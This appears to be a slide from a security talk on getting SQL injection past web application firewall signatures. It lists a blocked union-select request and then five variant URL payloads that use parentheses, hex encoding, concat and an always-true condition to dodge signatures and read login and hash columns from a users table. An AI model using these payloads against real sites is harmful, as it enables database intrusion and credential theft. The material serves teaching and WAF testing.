 Practice of Bypassing  WAF: SQL Injection –  Signature Bypass An example of signature bypass The following request gets to WAF signature /?id=1+ union +( select +1,2+ from +users) But sometimes, the signatures used can be bypassed /?id=1+union+(select+'xz'from+xxx) /?id=(1)union(select(1),mid(hash,1,32)from(users)) /?id=1+union+(select'1',concat(login,hash)from+users) /?id=(1)union(((((((select(1),hex(hash)from(users)))))))) /?id=(1)or(0x50=0x50) … 